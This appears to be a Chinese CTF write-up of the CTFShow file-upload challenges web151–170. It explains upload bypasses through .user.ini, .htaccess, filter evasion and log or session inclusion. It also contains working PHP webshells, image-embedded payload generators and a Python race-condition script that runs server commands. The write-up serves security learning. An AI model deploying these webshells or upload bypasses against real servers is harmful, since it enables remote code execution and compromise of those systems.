CTFShow文件上传
web151
前端直接抓包改就行

web152
同上
web153(.user.ini)
利用上传.user.ini进行文件上传绕过
php.ini是php的一个全局配置文件,对整个web服务起作用;
而.user.ini和.htaccess一样是目录的配置文件,.user.ini就是用户自定义的一个php.ini,
通常用这个文件来构造后门和隐藏后门。
**利用.user.ini,要求目标目录下必须包含php文件**

.user.ini的内容为auto_append_file=1.png,意思就是使1.png包含在目标目录的php文件中,然后再上传一句话木马(1.png)
回到题目
先上传图片马,在上传.user.ini去包含这张图片


然后去访问/upload/index.php,图片马就会被写到php文件中

web154

这里被过滤了php字符串,可以用短标签
同上

web155
同上
web156
过滤了[] , php里可以用 {} 来代替
同上

web157
过滤了分号,但我们知道php的最后语句是可以不需要分号的
同上

web158
同上
web159
这次是过滤了括号,可以用反引号代替system()
同上
web160
这次过滤的有点多,php、[、{、 ;、 (、 反引号 、空格都没了

可以试试日志包含,但这里log被过滤了,要注意一下
同上
成功日志包含就可以在UA头里带上一句话了
web161
同上
web162
这里其实是过滤了点,不能日志包含还可以session包含
利用session.upload_progress进行文件包含和反序列化渗透

然后还需要进行条件竞争,
import requests
import threading

session = requests.session()
sess = 'paidx0'
url1 = "http://2c7c01f5-6207-457e-b332-c72b453b765f.challenge.ctf.show:8080/"
url2 = "http://2c7c01f5-6207-457e-b332-c72b453b765f.challenge.ctf.show:8080/upload/"
data1 = {
    'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>'
}
file = {
    'file': 'paidx0'
}
cookies = {
    'PHPSESSID': sess
}

def write():
    while True:
        r = session.post(url1, data=data1, files=file, cookies=cookies)

def read():
    while True:
        r = session.get(url2)
        if 'flag' in r.text:
            print(r.text)
        else:
            print('--------')


threads = [threading.Thread(target=write),
           threading.Thread(target=read)]
for t in threads:
    t.start()
web163
同上
web164(png二次渲染)
会发现只能上传png,而且文件名也被修改
后端二次渲染会把上传到服务器的图片的代码改变
利用 imagecreatefrompng()。png和jpg要利用脚本生成图片马,gif文件只需要将图片下载回来对照,shell写入未改动的区域
参考链接
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);

$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>

上传这张图片马就行了

web165(jpg二次渲染)
这里需要先上传一张jpg到服务器,然后在下载回来,用他来跑脚本
<?php
    /*
    The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
    It is necessary that the size and quality of the initial image are the same as those of the processed image.

    1) Upload an arbitrary image via secured files upload script
    2) Save the processed image and launch:
    jpg_payload.php <jpg_name.jpg>

    In case of successful injection you will get a specially crafted image, which should be uploaded again.

    Since the most straightforward injection method is used, the following problems can occur:
    1) After the second processing the injected data may become partially corrupted.
    2) The jpg_payload.php script outputs "Something's wrong".
    If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.

    Sergey Bobrov @Black2Fan.

    See also:
    https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

    */

    $miniPayload = "<?= @eval($_POST[360])?>"; # 在这里修改代码


    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
        die('php-gd is not installed');
    }

    if(!isset($argv[1])) {
        die('php jpg_payload.php <jpg_name.jpg>');
    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {
        $nullbytePayloadSize = $pad;
        $dis = new DataInputStream($argv[1]);
        $outStream = file_get_contents($argv[1]);
        $extraBytes = 0;
        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {
            die('Incorrect SOI marker');
        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
            $marker = $dis->readByte();
            $size = $dis->readShort() - 2;
            $dis->skip($size);
            if($marker === 0xDA) {
                $startPos = $dis->seek();
                $outStreamTmp =
                    substr($outStream, 0, $startPos) .
                    $miniPayload .
                    str_repeat("\0",$nullbytePayloadSize) .
                    substr($outStream, $startPos);
                checkImage('_'.$argv[1], $outStreamTmp, TRUE);
                if($extraBytes !== 0) {
                    while((!$dis->eof())) {
                        if($dis->readByte() === 0xFF) {
                            if($dis->readByte !== 0x00) {
                                break;
                            }
                        }
                    }
                    $stopPos = $dis->seek() - 2;
                    $imageStreamSize = $stopPos - $startPos;
                    $outStream =
                        substr($outStream, 0, $startPos) .
                        $miniPayload .
                        substr(
                            str_repeat("\0",$nullbytePayloadSize).
                                substr($outStream, $startPos, $imageStreamSize),
                            0,
                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                                substr($outStream, $stopPos);
                } elseif($correctImage) {
                    $outStream = $outStreamTmp;
                } else {
                    break;
                }
                if(checkImage('payload_'.$argv[1], $outStream)) {
                    die('Success!');
                } else {
                    break;
                }
            }
        }
    }
    unlink('payload_'.$argv[1]);
    die('Something\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {
        global $correctImage;
        file_put_contents($filename, $data);
        $correctImage = TRUE;
        imagecreatefromjpeg($filename);
        if($unlink)
            unlink($filename);
        return $correctImage;
    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {
        global $extraBytes, $correctImage;
        $correctImage = FALSE;
        if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
            if(isset($m[1])) {
                $extraBytes = (int)$m[1];
            }
        }
    }

    class DataInputStream {
        private $binData;
        private $order;
        private $size;

        public function __construct($filename, $order = false, $fromString = false) {
            $this->binData = '';
            $this->order = $order;
            if(!$fromString) {
                if(!file_exists($filename) || !is_file($filename))
                    die('File not exists ['.$filename.']');
                $this->binData = file_get_contents($filename);
            } else {
                $this->binData = $filename;
            }
            $this->size = strlen($this->binData);
        }

        public function seek() {
            return ($this->size - strlen($this->binData));
        }

        public function skip($skip) {
            $this->binData = substr($this->binData, $skip);
        }

        public function readByte() {
            if($this->eof()) {
                die('End Of File');
            }
            $byte = substr($this->binData, 0, 1);
            $this->binData = substr($this->binData, 1);
            return ord($byte);
        }

        public function readShort() {
            if(strlen($this->binData) < 2) {
                die('End Of File');
            }
            $short = substr($this->binData, 0, 2);
            $this->binData = substr($this->binData, 2);
            if($this->order) {
                $short = (ord($short[1]) << 8) + ord($short[0]);
            } else {
                $short = (ord($short[0]) << 8) + ord($short[1]);
            }
            return $short;
        }

        public function eof() {
            return !$this->binData||(strlen($this->binData) === 0);
        }
    }
?>


同上
web166
只允许上传zip,


web167(.htaccess)
提示说是httpd,是Apache的,还以为是解析漏洞但并不是

原来是用上传.htaccess文件 ,任意文件解析为php

web168(基础免杀)
现在开始,会检测GET,POST

然后就行了

<?php
$a=substr('1s',1).'ystem';
$a($_REQUEST[1]);
?>
<?php
$a=strrev('metsys');
$a($_REQUEST[1]);
?>
<?php
$a = "s#y#s#t#e#m";
$b = explode("#",$a);
$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
$c($_REQUEST[1]);
?>
web169(高级免杀)

前端是zip,但后面又是图片验证,直接抓包改
还有就是会检测 < > ? ,所以这里准备还是日志包含

因为 .user.ini 前提就是目录下必须有php文件存在,但是/upload/目录下并没有,所以这里随意上传一个php文件就行
之后在UA头上加上一句话马,去访问这个php文件包含出日志,这样就行了


web170(终极免杀)
同上
文件上传到这也就告一段落了
接触CTF入门有了三个月,学到很多,但还是很菜
继续来挨打